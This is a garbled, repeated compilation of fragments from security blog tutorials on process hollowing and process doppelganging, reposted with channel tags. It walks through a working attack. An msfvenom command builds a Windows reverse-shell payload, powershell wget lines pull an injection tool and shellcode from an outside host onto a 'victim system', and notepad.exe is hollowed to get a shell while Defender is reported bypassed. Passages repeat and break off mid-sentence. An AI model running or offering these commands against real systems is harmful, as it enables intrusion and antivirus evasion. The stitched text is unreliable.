https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbCaeSDG8lTQRbv5suNrQUb-S4ll3kntL_essUQZ2eB1y9ELTaJQ3HqcSxB9E3G3Vl_Mak13pCx2iaIW6QC6YKNX3-HrFry_vgvDXM0SybZifoUDeyawrDvS7SfZfnG6d32HSfYQ3yoTyr4EHVowEW9gxxSq8mpkQdgY6tT-B3F_mrj8whR2-Q1z45g/s16000/9.png?w=640&ssl=1
And finally, when this was executed, the defender did not scan any threats indicating that we had successfully bypassed the antivirus.
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh_Zys_Fc_wAA9slg2GtfSjL4jSkXnWArhXIV37D0WMZf9UfZc4U9ehxI6qmqOBcoEEuXyCDn6kGN2-oMmoQikhJqxebbDH8kjEGgO_WvKFSxY845PtYbtQ2ZfAS6_Ed2EYHSQOy5lbbg2idXroH73o-v3yQx1DZ4t_JlNZvVbWCCHt4Q_B[...]
___________________________
@hacking_Attack
@Hacking_Video
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcY4GIQvCDH2pV5Uy7wkUwLixEnLYm4D7sMi660FK8DQDnZYEeNj9m6EgJKrpfAid4KEThASGKvtxI5XzkEiIR-MPtk3DDPPaUK8GQD-Ue1jXlvY7GdcmljgVJZOiwptK8_UPmxWYMLysjI-xmfrr5RmXNxguiPw13T375Bb_pajdfnh5GVYV4YUbscw/s16000/4.png?w=640&ssl=1 Demonstration 3: Real-Time ExploitWe saw two PoCs above but the fact is both of these methods aren’t beginner-friendly and need coding knowledge to execute the attack in real-time environment. Lucky for us, in comes ProcessInjection.exe tool created by Chirag Savla which takes a raw shellcode as input from a text file and injects into a legit process as specified by the user. It can be downloaded and compiled using Visual Studio for release (Go to Visual studio->open .sln file->build for release)
Now, first, we need to create our shellcode. Here, I’m creating a hexadecimal shellcode for reverse_tcp on CMD
msfvenom -p windows/x64/shell_reverse_tcp exitfunc=thread LHOST=192.168.0.89 LPORT=1234 -f hex
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR3XHToOlG9MY9WGHTW2sAe0DS0qDReFn7UqzD26gbWD5FeIZmTetUhNwS3f7tyZUVxYFRG5c83Hv8dGYhqKMVUpe5D_5YhSSQWBh7oQODkCPbVKdp2eNXlXmq1pRvRZ4bILrRM4kcCc8IqshQ-fsbZuctEp41j5z9JNwXMrkVKmdQiU7InNlfv9j1Eg/s16000/5.png?w=640&ssl=1
Now, this along with our ProcessInjection.exe file can be transferred to the victim system. Then, use the command to run our shellcode using Process Hollowing technique. Here,
/t:3 Specified Process Hollowing
/f Specifies the type of shellcode. Here, it is hexadecimal
/path: Full path of the shellcode to be injected. Here, same folder so just “hex.txt” given
/ppath: Full path of the legitimate process to be spawned
powershell wget 192.168.0.89/ProcessInjection.exe -O ProcessInjection.exe
powershell wget 192.168.0.89/hex.txt -O hex.txt
ProcessInjection.exe /t:3 /f:hex /path:"hex.txt" /ppath:"c:\windows\system32\notepad.exe"
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikoBZ5P6Hq8vbZtoiVdgLgKu0N5RkGUjPeJY11dtsO70nNaijubqO_Ip3BvjyoZepLoUesvRlC589JXD_DwNv3FxzN0Afh2QRYcUOzcToAfDO3ROvEKSGyRPssvwfSiuYFxC8mIy-NhfZtan_ouwM7AYrz4kVzvPolf62_1utpR8wXDJBg1sAim_r4Jw/s16000/6.png?w=640&ssl=1
Now, a notepad.exe has been spawned but with our own shellcode in it and we have received a reverse shell successfully!!
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX9-TyAMMLvOhOEjvRiP_cSaqBW9PoiaBPZDVTUsTxfwJ0xgSpMI3puZQMo_nzskKhJzd4vXyNHDBcnphCsv9RZUhTSd7TmZNCyrsmfkiYuxZNCzuRQQTcOtW6PVNpsw4F3OEOxuKK1DDuTZh8CYttpJYm14qxlkTAZm7MNr5OT9XyH3S9OsLiurnM2w/s16000/7.png?w=640&ssl=1
For our own curiosity, we checked this in our local host with defender ON and you can see that process hollowing was completed!
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhSZfxbOMqBdGYDt778dDHzM2t13g4F_gwAMozh4DL1G4AqGmkdCeLNV45r5H7Fm3FLuz-77WntIC5IczuR8WGaZkUwepf3q1rmqlRCIWiK8immEYRT7-r-9hPCtSn2raWRbiHpv1tbgaqIxi9Rn1RwuwPRVQYJCJjNN2nLTy-9hA5M61_exc8qmCr1Hw/s16000/8.png?w=640&ssl=1
In process explorer, we see that a new notepad.exe has been spawned with the same PID as our new process was created with
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGbCaeSDG8lTQRbv5suNrQUb-S4ll3kntL_essUQZ2eB1y9ELTaJQ3HqcSxB9E3G3Vl_Mak13pCx2iaIW6QC6YKNX3-HrFry_vgvDXM0SybZifoUDeyawrDvS7SfZfnG6d32HSfYQ3yoTyr4EHVowEW9gxxSq8mpkQdgY6tT-B3F_mrj8whR2-Q1z45g/s16000/9.png?w=640&ssl=1
And finally, when this was executed, the defender did not scan any threats indicating that we had successfully bypassed the antivirus.
https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjh_Zys_Fc_wAA9slg2GtfSjL4jSkXnWArhXIV37D0WMZf9UfZc4U9ehxI6qmqOBcoEEuXyCDn6kGN2-oMmoQikhJqxebbDH8kjEGgO_WvKFSxY845PtYbtQ2ZfAS6_Ed2EYHSQOy5lbbg2idXroH73o-v3yQx1DZ4t_JlNZvVbWCCHt4Q_B[...]
___________________________
@hacking_Attack
@Hacking_Video

Hacking Articles Tips Tricks Videos Tutorials
BqTmRxK8kDvgVo9OaedAAgTBi3Z2-v-A2-geA/s16000/7.png?w=640&ssl=1 Step 7: Point EAX to the entry point and create a new thread to start execution. * CreateThreadEx https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEip1dvRZhdNHuue1hdmGwI…
t make this abuse possible and also, demonstrated the PoC of the attack. A skilled attacker can easily customize the PoC code, evade previously detected signatures of functions like NtCreateProcessEx and use alternate functions that can do the same thing; and implement the Process Doppelganging technique for defense evasion. Hope you liked the article. Thanks for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here
The post Process Doppelganging (Mitre:T1055.013) appeared first on Hacking Articles.
___________________________
@hacking_Attack
@Hacking_Video
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here
The post Process Doppelganging (Mitre:T1055.013) appeared first on Hacking Articles.
___________________________
@hacking_Attack
@Hacking_Video
Hacking Articles Tips Tricks Videos Tutorials
process explorer, we see that a new explorer.exe process has been created with the same specified process ID indicating that our EXE has been successfully masqueraded using hollowing technique. https://i0.wp.com/blogger.googleusercontent.com/img/b/R29vZ2…
rRhr5Pa5g/s16000/10.png?w=640&ssl=1
NOTE: Newer versions of Windows will detect this scan as newer patches prevent the process hollowing technique by monitoring unmapped segments in memory. ConclusionThe article discussed a process injection method known as Process Hollowing in which an attacker is able to achieve code execution by creating a benign new process in a suspended state, injecting custom malicious code in it and then resuming its execution again. The article discussed some of the original code as described by John Leitch and the basic breakdown of the code followed by 3 PoC examples available on github. Hope you enjoyed the article. Thanks for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here
The post Process Hollowing (Mitre:T1055.012) appeared first on Hacking Articles.
___________________________
@hacking_Attack
@Hacking_Video
NOTE: Newer versions of Windows will detect this scan as newer patches prevent the process hollowing technique by monitoring unmapped segments in memory. ConclusionThe article discussed a process injection method known as Process Hollowing in which an attacker is able to achieve code execution by creating a benign new process in a suspended state, injecting custom malicious code in it and then resuming its execution again. The article discussed some of the original code as described by John Leitch and the basic breakdown of the code followed by 3 PoC examples available on github. Hope you enjoyed the article. Thanks for reading.
Author: Harshit Rajpal is an InfoSec researcher and left and right brain thinker. Contact here
The post Process Hollowing (Mitre:T1055.012) appeared first on Hacking Articles.
___________________________
@hacking_Attack
@Hacking_Video